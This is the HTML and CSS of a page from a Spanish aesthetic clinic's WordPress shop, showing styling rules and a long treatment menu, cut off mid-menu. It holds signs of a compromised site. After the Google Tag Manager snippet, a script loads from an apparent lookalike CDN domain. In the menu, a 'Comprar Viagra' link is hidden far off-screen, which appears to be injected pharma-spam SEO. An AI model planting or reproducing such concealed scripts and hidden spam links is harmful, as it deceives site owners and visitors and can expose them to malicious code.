.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button), .woocommerce-page .mkdf-content a.added_to_cart, .woocommerce-page .mkdf-content a.button, .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit), .woocommerce-page .mkdf-content input[type=submit], div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button), div.woocommerce a.added_to_cart, div.woocommerce a.button, div.woocommerce button[type=submit]:not(.mkdf-search-submit), div.woocommerce input[type=submit]{
	background-color: #DF2138 !important;
}
.mkdf-woocommerce-page .woocommerce-checkout table th{
	font-weight: 500 !important;
}
.mkdf-woocommerce-page .woocommerce-checkout table td, .mkdf-woocommerce-page .woocommerce-checkout table th {
	font-weight: 400 !important;
}
.woocommerce-page .mkdf-content input[type=text], .woocommerce-page .mkdf-content input[type=email], .woocommerce-page .mkdf-content input[type=tel], .woocommerce-page .mkdf-content input[type=password], .woocommerce-page .mkdf-content textarea, div.woocommerce input[type=text], div.woocommerce input[type=email], div.woocommerce input[type=tel], div.woocommerce input[type=password], div.woocommerce textarea{
	font-weight: 400;
}
.mkdf-woo-single-page .mkdf-single-product-summary .price *{
	font-weight: 400 !important;
}
.mkdf-woo-single-page .woocommerce-tabs ul.tabs{
	display: none !important;
}
.mkdf-woo-single-page .woocommerce-tabs .entry-content>p, .mkdf-woo-single-page .woocommerce-tabs table{
	display: none !important;
}
/*Esto estaba comentado de aquí*/

.mkdf-woocommerce-page .cart-collaterals table th{
	font-weight: 400;
}

.mkdf-woo-single-page .mkdf-single-product-summary .product_meta{
	display:none;
}
.widget.widget_archive ul li, .widget.widget_categories ul li, .widget.widget_meta ul li, .widget.widget_nav_menu ul li, .widget.widget_pages ul li, .widget.widget_recent_comments ul li{
 font-weight: 400 !important;
}
.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-sc-opener-icon>*{
	color: #000 !important;
}
.aws-container .aws-search-field{
	padding: 0px 0px 0px 15px !important;
	border-radius: 20px !important;
}
.header-widget.widget_product_search{
display: block;
}
input[type=submit]{
	display:none;
}
#respond input[type=text], #respond textarea, .mkdf-style-form textarea, .post-password-form input[type=password], .wpcf7-form-control.wpcf7-date, .wpcf7-form-control.wpcf7-number, .wpcf7-form-control.wpcf7-quiz, .wpcf7-form-control.wpcf7-select, .wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-textarea, input[type=text], input[type=email], input[type=password]{
	margin: 10px 0px 0px 10px;
	padding: 15px 0px 15px 15px
}
div.asl_m .probox .proinput{
	padding: 0px !important;
}
div.asl_m .probox .promagnifier .innericon, div.asl_m .probox .prosettings .innericon, div.asl_m .probox .proclose .innericon{
	background-color: #df2138 !important;
}
.mkdf-mobile-header .mkdf-grid{
	background: #fff !important;
}
.mkdf-mobile-header .mkdf-mobile-nav ul li{
	background: #fff !important;
}
.mkdf-mobile-header .mkdf-mobile-nav{
	height: auto !important;
}*/
/*Esto estaba comentado hasta aquí*/

.mkdf-logo-wrapper a img{
	height:50px !important;
	width:auto !important;
	vertical-align: middle;
	padding-top:24px;
	opacity: 1 !important
}
.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-sc-opener-icon> svg{
	color:red;
}

.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-light-logo, .mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-normal-logo{
	opacity:1;
}
.mkdf-page-header a img{
	height:50px;
	width:90%;
	object-fit: contain;
	margin-top:-12px;
	opacity: 1 !important;
}

.vc_single_image-img {
height:100% !important;
	width:100% !important;
}

.mkdf-pli-title-holder a.mkdf-pricing-list-item-link{
	cursor:pointer !important;
}

.ywgc-main-form-preview-container {
    margin-right: 250px;
    margin-left: 10px;
}

#ywgc-recipient-email {
    width: 100%; 
    max-width: 500px; 
    
}

.gift-card-content-editor.step-content.clearfix input,
.gift-card-content-editor.step-content.clearfix textarea {
    border-color: black;
    width: 100%; 
}

.gift-card-content-editor.step-content.clearfix input:hover,
.gift-card-content-editor.step-content.clearfix textarea:hover {
    border-color: #df2138;
}

/* Estilos para pantallas de portátiles */
@media (max-width: 1440px) {
    .ywgc-main-form-preview-container {
        margin-right: 250px; 
    }
}

@media (max-width: 1366px) {
    .ywgc-main-form-preview-container {
        margin-right: 118px; 
    }
}

@media (max-width: 1100px) {
    .ywgc-main-form-preview-container {
        margin-right: 16px; 
    }
}

@media (max-width: 1024px) {
    .ywgc-main-form-preview-container {
        margin-right: 160px; 
    }
}

.post .mkdf-post-text-main{
	margin-top:20px;
}

.postup p{
	background-color:#cce4fa;
	color:#0079EA;
	border-radius:5px;
	font-weight:bold;
	max-width:60%;
	text-align:center;
	margin-top:25px;
}


@media (min-width: 1024px) {
.single-post .mkdf-container-inner {
    width: 45% !important;
}
}

.single-post article p {
	font-size: 1.1rem;
	line-height: 1.9em;
}

.single-post article li {
	font-size: 1.1rem;
	line-height: 1.9em;
}

.single-post article h1{
	border:1px solid #121212;
	padding:15px;
}

.single-post article h2{
	border-bottom:1px solid #ccc;
}

#ez-toc-container{
	margin-top:25px !important;
}

.phoness{
	font-size:20px !important;
	background-color: #e22239;
	border-radius: 20px 20px 0px 0px;
	padding: 10px 10px 15px 50px;
	color: white;
	
}

.phoness a{
	color:white;
	padding:0px 50px 0px 10px;
}

.mkdf-author-description img {
	display:unset !important;
}

.mkdf-author-text a{
	display:block;
	background-color:#CCE4FA;
	color:white;
	font-weight:bold;
	width:25%;
	text-align:center;
	margin-top:25px;
	color:#0087EC;
}

.mkdf-author-text a:hover{
	background-color:#0087EC;
	color:#CCE4FA;
}

.wpcf7{
	margin-top:25px;
	padding:25px;
	box-shadow:6px 6px 6px 6px #ddd;
}

.checkout-button.button.alt.wc-forward.ljoptimizer{
	background-color:#df2138;
	color:white;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: auto;
  margin: 0;
  font-size: 14px;
  line-height: 2em;
  letter-spacing: 3px;
  font-weight: 500;
  text-transform: uppercase;
  outline: 0;
  border-radius: 0;
  box-sizing: border-box;
  padding: 14px 41px;
}

.mkdf-main-menu>ul>li.has_sub>a .mkdf-menu-arrow {
  display: unset;
	color:white;
}

.mkdf-main-menu>ul>li.has_sub>a {
	color:white !important;
	font-weight:bold;
}

.mkdf-main-menu>ul>li>a {
	letter-spacing: unset;
	color:white !important;
	font-weight:bold;
}

@media (max-width: 767px) { 
    .titulo-ofertas h2, h3 {
        font-size: 20px; 
    }
}

.mkdf-drop-down .second .inner ul li a .item_outer {
    font-weight: 500;
}		</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKC859P');</script>
<!-- End Google Tag Manager --><script async src="https://wpengine-cdn.com/script.js"></script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head> <body data-rsssl=1 class="archive tax-product_cat term-facial term-365 wp-theme-oaza theme-oaza mkdf-business-1.0.3 oaza-core-1.2 woocommerce woocommerce-page woocommerce-no-js oaza-ver-1.6 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-no-behavior mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-woocommerce-page mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-header-top-enabled wpb-js-composer js-comp-ver-8.7.2 vc_responsive" itemscope itemtype="http://schema.org/WebPage"> 	     <div class="mkdf-wrapper">         <div class="mkdf-wrapper-inner">             	 		 	<div class="mkdf-top-bar"> 				 					<div class="mkdf-grid"> 						 			<div class="mkdf-vertical-align-containers"> 				<div class="mkdf-position-left"><!-- 				 --><div class="mkdf-position-left-inner"> 													<div id="text-20" class="widget widget_text mkdf-top-bar-widget">			<div class="textwidget"><div class="phoness"><i class="fa fa-phone"></i> <a href="tel:601037046">601 03 70 46</a> <i class="fa fa-phone"></i> <a href="tel:918035391">91 803 53 91</a></div> </div> 		</div>											</div> 				</div> 				<div class="mkdf-position-right"><!-- 				 --><div class="mkdf-position-right-inner"> 													<div id="text-18" class="widget widget_text mkdf-top-bar-widget">			<div class="textwidget"><p><a style="display: inline-block; margin-left: 9px; padding-left: 7px; font-size: 11px; line-height: 1.1; border-left: 1px solid #d4d4d4;" href="https://www.centromargarcia.com/articulos-populares/" rel="noopener">ARTÍCULOS POPULARES</a><span style="display: inline-block; margin-left: 9px; margin-right: 9px; padding-left: 7px; font-size: 11px; line-height: 1.1; border-left: 1px solid #d4d4d4;" class=" ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS90YXJqZXRhcy1yZWdhbG8tZXN0ZXRpY2Ev" data-window="">TARJETA REGALO</span></p> </div> 		</div><div class="widget mkdf-button-widget"><span itemprop="url"style="color: #ffffff;background-color: #df2138;font-weight: 400;letter-spacing: 1px" class="mkdf-btn mkdf-btn-small mkdf-btn-solid ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9oYXotdHUtcmVzZXJ2YS1vbmxpbmUv" data-window="">     <span class="mkdf-btn-text">RESERVA ONLINE</span>     </span></div>            <div class="mkdf-shopping-cart-holder" >                 <div class="mkdf-shopping-cart-inner"> 						<span itemprop="url" class="mkdf-header-cart mkdf-header-cart-svg-path ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9jYXJyaXRvLw%3D%3D" data-window=""> 	<span class="mkdf-sc-opener-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22px" height="24px" viewbox="0 0 22 24" enable-background="new 0 0 22 24" xml:space="preserve"><path fill="none" stroke="#000000" stroke-width="1.15" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M14.622,17.984v-1.791c0-1.353,1.097-2.45,2.45-2.45s2.45,1.097,2.45,2.45v1.947"/><line fill="none" stroke="#000000" stroke-width="1.15" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3.563" y1="21.844" x2="11.172" y2="21.844"/><path fill="none" stroke="#000000" stroke-width="1.15" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M13.101,7.719V4.653c0-2.087-1.692-3.78-3.78-3.78c-2.087,0-3.779,1.692-3.779,3.78v3.066"/><path fill="none" stroke="#000000" stroke-width="1.15" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M3.513,21.844c-1.34,0-2.427-1.087-2.427-2.427l0.184-2.167L2.322,5.179h14l0.569,6.306"/><path fill="none" stroke="#000000" stroke-width="1.15" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M20.854,23.141h-7.56c-0.055,0-0.1-0.045-0.1-0.1v-4.8c0-0.055,0.045-0.1,0.1-0.1h7.56c0.055,0,0.1,0.045,0.1,0.1v4.8 C20.954,23.096,20.909,23.141,20.854,23.141z"/></svg></span> 	<span class="mkdf-sc-opener-count">0</span> </span>	 	<div class="mkdf-sc-dropdown"> 		<div class="mkdf-sc-dropdown-inner"> 			<p class="mkdf-empty-cart">No products in the cart.</p>		</div> 	</div>                 </div>             </div> 														</div> 				</div> 			</div> 				 					</div> 				 			</div> 	 	 <header class="mkdf-page-header"> 		 				 	<div class="mkdf-menu-area mkdf-menu-center"> 				 						 			<div class="mkdf-vertical-align-containers"> 				<div class="mkdf-position-left"><!-- 				 --><div class="mkdf-position-left-inner"> 						 	 	<div class="mkdf-logo-wrapper"> 		<a itemprop="url" href="https://www.centromargarcia.com/" style="height: 72px;"> 			<picture itemprop="image" class="mkdf-normal-logo">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2022/05/Blanco-centro-mar-garcia.png.webp"/>
<img itemprop="image" src="https://www.centromargarcia.com/wp-content/uploads/2022/05/Blanco-centro-mar-garcia.png" width="480" height="145" alt="logo"/>
</picture>
 			<picture itemprop="image" class="mkdf-dark-logo">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2022/05/Oscuro-centro-mar-garcia.png.webp"/>
<img itemprop="image" src="https://www.centromargarcia.com/wp-content/uploads/2022/05/Oscuro-centro-mar-garcia.png" width="480" height="145" alt="dark logo"/>
</picture>
			<picture itemprop="image" class="mkdf-light-logo">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2022/05/Blanco-centro-mar-garcia.png.webp"/>
<img itemprop="image" src="https://www.centromargarcia.com/wp-content/uploads/2022/05/Blanco-centro-mar-garcia.png" width="480" height="145" alt="light logo"/>
</picture>
		</a> 	</div>  											</div> 				</div> 									<div class="mkdf-position-center"><!-- 					 --><div class="mkdf-position-center-inner"> 								 	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav"> 		<ul id="menu-menu-principal" class="clearfix"><li id="nav-menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Medicina Estética</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a> <div class="second"><div class="inner"><ul> 	<li id="nav-menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Facial</span></span></a> 	<ul> 		<li id="nav-menu-item-22313" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminacion-de-manchas/" class=""><span class="item_outer"><span class="item_text">Eliminación de manchas</span></span></a></li> 		<li id="nav-menu-item-22314" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class=""><span class="item_outer"><span class="item_text">Volumen Facial</span></span></a></li> 		<li id="nav-menu-item-22315" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-ojeras/" class=""><span class="item_outer"><span class="item_text">Eliminar ojeras</span></span></a></li> 		<li id="nav-menu-item-22316" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/correccion-nariz/" class=""><span class="item_outer"><span class="item_text">Corrección de Nariz</span></span></a></li> 		<li id="nav-menu-item-22317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rejuvenecimiento-facial/" class=""><span class="item_outer"><span class="item_text">Rejuvenecimiento Facial</span></span></a></li> 		<li id="nav-menu-item-22318" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/flacidez-facial/" class=""><span class="item_outer"><span class="item_text">Flacidez Facial</span></span></a></li> 		<li id="nav-menu-item-22319" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/relleno-labial/" class=""><span class="item_outer"><span class="item_text">Relleno Labial</span></span></a></li> 		<li id="nav-menu-item-22320" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rinomodelacion/" class=""><span class="item_outer"><span class="item_text">Rinomodelación</span></span></a></li> 		<li id="nav-menu-item-22321" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/relleno-con-acido-hialuronico/" class=""><span class="item_outer"><span class="item_text">Relleno ácido hialurónico</span></span></a></li> 	</ul> </li> 	<li id="nav-menu-item-22312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Corporal</span></span></a> 	<ul> 		<li id="nav-menu-item-22322" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminacion-de-microvarices/" class=""><span class="item_outer"><span class="item_text">Eliminar microvarices</span></span></a></li> 		<li id="nav-menu-item-22323" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-grasa-localizada/" class=""><span class="item_outer"><span class="item_text">Eliminar grasa localizada</span></span></a></li> 		<li id="nav-menu-item-22324" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rejuvenecimiento-vaginal/" class=""><span class="item_outer"><span class="item_text">Rejuvenecimiento vaginal</span></span></a></li> 		<li id="nav-menu-item-22325" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-estrias/" class=""><span class="item_outer"><span class="item_text">Eliminar estrías</span></span></a></li> 		<li id="nav-menu-item-22326" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-celulitis/" class=""><span class="item_outer"><span class="item_text">Eliminar celulitis</span></span></a></li> 		<li id="nav-menu-item-22327" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/flacidez-brazos/" class=""><span class="item_outer"><span class="item_text">Flacidez brazos</span></span></a></li> 		<li id="nav-menu-item-22328" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/flacidez-corporal/" class=""><span class="item_outer"><span class="item_text">Flacidez corporal</span></span></a></li> 		<li id="nav-menu-item-22329" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rejuvenecimiento-manos/" class=""><span class="item_outer"><span class="item_text">Rejuvenecimiento manos</span></span></a></li> 		<li id="nav-menu-item-22330" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-escote/" class=""><span class="item_outer"><span class="item_text">Tratamiento Escote</span></span></a></li> 		<li id="nav-menu-item-22331" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/remodelacion-gluteos/" class=""><span class="item_outer"><span class="item_text">Remodelación glúteos</span></span></a></li> 		<li id="nav-menu-item-22332" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/mesoterapia-corporal-alidya/" class=""><span class="item_outer"><span class="item_text">Mesoterapia Alidya</span></span></a></li> 	</ul> </li> </ul></div></div> </li> <li id="nav-menu-item-22333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Capilar</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a> <div class="second"><div class="inner"><ul> 	<li id="nav-menu-item-22396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centromargarcia.com/regenerante-capilar/" class=""><span class="item_outer"><span class="item_text">Regenerante capilar</span></span></a></li> 	<li id="nav-menu-item-22334" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/mesoterapia-con-vitaminas/" class=""><span class="item_outer"><span class="item_text">Mesoterapia capilar</span></span></a></li> 	<li id="nav-menu-item-22335" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/dermapen-microneedling/" class=""><span class="item_outer"><span class="item_text">Dermapen capilar</span></span></a></li> 	<li id="nav-menu-item-22336" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/microinjerto-capilar/" class=""><span class="item_outer"><span class="item_text">Micro injerto capilar</span></span></a></li> </ul></div></div> </li> <li id="nav-menu-item-22337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Estética</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a> <div class="second"><div class="inner"><ul> 	<li id="nav-menu-item-22338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Facial</span></span></a> 	<ul> 		<li id="nav-menu-item-22339" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-antiedad/" class=""><span class="item_outer"><span class="item_text">Tratamientos antiedad</span></span></a></li> 		<li id="nav-menu-item-22340" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-flacidez/" class=""><span class="item_outer"><span class="item_text">Tratamiento flacidez</span></span></a></li> 		<li id="nav-menu-item-22341" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-luminosidad/" class=""><span class="item_outer"><span class="item_text">Tratamiento luminosidad</span></span></a></li> 		<li id="nav-menu-item-22342" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-mirada/" class=""><span class="item_outer"><span class="item_text">Tratamientos mirada</span></span></a></li> 		<li id="nav-menu-item-22343" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-para-manchas/" class=""><span class="item_outer"><span class="item_text">Tratamientos para manchas</span></span></a></li> 		<li id="nav-menu-item-22344" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-para-acne/" class=""><span class="item_outer"><span class="item_text">Tratamientos para acné</span></span></a></li> 		<li id="nav-menu-item-22345" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-hidratacion/" class=""><span class="item_outer"><span class="item_text">Tratamientos hidratación</span></span></a></li> 		<li id="nav-menu-item-22346" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-para-limpieza/" class=""><span class="item_outer"><span class="item_text">Tratamientos para limpieza</span></span></a></li> 		<li id="nav-menu-item-22347" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-poros-cicatrices/" class=""><span class="item_outer"><span class="item_text">Tratamientos poros y cicatrices</span></span></a></li> 		<li id="nav-menu-item-22348" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-rojeces-piel-sensible/" class=""><span class="item_outer"><span class="item_text">Tratamientos rojeces y piel sensible</span></span></a></li> 	</ul> </li> 	<li id="nav-menu-item-22349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Corporal</span></span></a> 	<ul> 		<li id="nav-menu-item-22350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/remodelado-corporal/" class=""><span class="item_outer"><span class="item_text">Remodelado corporal</span></span></a></li> 		<li id="nav-menu-item-22351" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-brazos/" class=""><span class="item_outer"><span class="item_text">Tratamientos brazos</span></span></a></li> 		<li id="nav-menu-item-22352" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-para-abdomen/" class=""><span class="item_outer"><span class="item_text">Tratamientos para abdomen</span></span></a></li> 		<li id="nav-menu-item-22353" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-cartucheras/" class=""><span class="item_outer"><span class="item_text">Eliminar cartucheras</span></span></a></li> 		<li id="nav-menu-item-22354" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-piernas-hinchadas/" class=""><span class="item_outer"><span class="item_text">Tratamientos piernas hinchadas</span></span></a></li> 		<li id="nav-menu-item-22355" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/embarazo/" class=""><span class="item_outer"><span class="item_text">Embarazo</span></span></a></li> 		<li id="nav-menu-item-22356" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hidratantes-exfoliantes/" class=""><span class="item_outer"><span class="item_text">Hidratantes exfoliantes</span></span></a></li> 		<li id="nav-menu-item-22357" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/post-parto/" class=""><span class="item_outer"><span class="item_text">Post parto</span></span></a></li> 	</ul> </li> 	<li id="nav-menu-item-22358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Belleza y relax</span></span></a> 	<ul> 		<li id="nav-menu-item-22359" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/depilacion-cera/" class=""><span class="item_outer"><span class="item_text">Depilación cera</span></span></a></li> 		<li id="nav-menu-item-22360" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/manicura/" class=""><span class="item_outer"><span class="item_text">Manicura</span></span></a></li> 		<li id="nav-menu-item-22361" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/pedicura/" class=""><span class="item_outer"><span class="item_text">Pedicura</span></span></a></li> 		<li id="nav-menu-item-22362" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/maquillaje/" class=""><span class="item_outer"><span class="item_text">Maquillaje</span></span></a></li> 		<li id="nav-menu-item-22363" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/masajes-asiaticos-orientales/" class=""><span class="item_outer"><span class="item_text">Masajes asiáticos</span></span></a></li> 		<li id="nav-menu-item-22364" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/masajes-tradicionales/" class=""><span class="item_outer"><span class="item_text">Masajes Tradicionales</span></span></a></li> 		<li id="nav-menu-item-22365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/wellness/" class=""><span class="item_outer"><span class="item_text">Wellness</span></span></a></li> 	</ul> </li> 	<li id="nav-menu-item-22366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Otros tratamientos</span></span></a> 	<ul> 		<li id="nav-menu-item-22367" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/terapia-fotonica/" class=""><span class="item_outer"><span class="item_text">Terapia fotónica</span></span></a></li> 		<li id="nav-menu-item-22368" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hilos-faciales/" class=""><span class="item_outer"><span class="item_text">Hilos faciales</span></span></a></li> 		<li id="nav-menu-item-22369" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/beoxy-oxigeno/" class=""><span class="item_outer"><span class="item_text">Beoxy oxígeno</span></span></a></li> 		<li id="nav-menu-item-22370" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/presoterapia/" class=""><span class="item_outer"><span class="item_text">Presoterapia</span></span></a></li> 		<li id="nav-menu-item-22371" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hifu-corporal/" class=""><span class="item_outer"><span class="item_text">HIFU corporal</span></span></a></li> 		<li id="nav-menu-item-22372" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/electroterapia/" class=""><span class="item_outer"><span class="item_text">Electroterapia</span></span></a></li> 		<li id="nav-menu-item-22373" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/cavitacion/" class=""><span class="item_outer"><span class="item_text">Cavitación</span></span></a></li> 		<li id="nav-menu-item-22852" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centromargarcia.com/comprar-viagra-online/" class=""><span class="item_outer"><span class="item_text"><span style="position:absolute;top:-60564px;">Comprar Viagra</span></span></span></a></li> 	</ul> </li> </ul></div></div> </li> <li id="nav-menu-item-22374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Dermatología</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a> <div class="second"><div class="inner"><ul> 	<li id="nav-menu-item-22375" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminacion-manchas-dermatologia/" class=""><span class="item_outer"><span class="item_text">Eliminación de manchas</span></span></a></li> 	<li id="nav-menu-item-22376" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-acne/" class=""><span class="item_outer"><span class="item_text">Eliminar acné</span></span></a></li> 	<li id="nav-menu-item-22377" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-verrugas/" class=""><span class="item_outer"><span class="item_text">Eliminar verrugas</span></span></a></li> 	<li id="nav-menu-item-22378" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/correccion-cicatrices-estrias/" class=""><span class="item_outer"><span class="item_text">Corrección de cicatrices</span></span></a></li> 	<li id="nav-menu-item-22379" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-rosacea/" class=""><span class="item_outer"><span class="item_text">Tratamiento rosácea</span></span></a></li> 	<li id="nav-menu-item-22380" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hiperhidrosis/" class=""><span class="item_outer"><span class="item_text">Hiperhidrosis</span></span></a></li> 	<li id="nav-menu-item-22381" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tatuajes/" class=""><span class="item_outer"><span class="item_text">Eliminar 